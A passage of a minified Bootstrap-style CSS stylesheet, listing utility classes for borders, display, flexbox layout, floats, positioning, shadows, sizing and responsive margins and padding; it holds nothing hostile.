#eee!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#ceb06a!important}.border-secondary{border-color:#333!important}.border-white{border-color:#fff!important}.rounded{border-radius:0!important}.rounded-top{border-top-left-radius:0!important;border-top-right-radius:0!important}.rounded-right{border-top-right-radius:0!important;border-bottom-right-radius:0!important}.rounded-bottom{border-bottom-right-radius:0!important;border-bottom-left-radius:0!important}.rounded-left{border-top-left-radius:0!important;border-bottom-left-radius:0!important}.entry-footer .meta-author .avatar,.rounded-circle{border-radius:50%!important}.rounded-0{border-radius:0!important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-print-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.85714%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.flex-sm-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-sm-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-sm-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-sm-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-sm-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-sm-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-sm-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-md-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-md-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-md-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-md-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-md-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-md-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-lg-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-lg-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-lg-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-lg-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-lg-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-lg-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-xl-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-xl-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-xl-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-xl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-xl-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports ((position:-webkit-sticky) or (position:sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{-webkit-box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important;box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{-webkit-box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important;box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{-webkit-box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important;box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{-webkit-box-shadow:none!important;box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1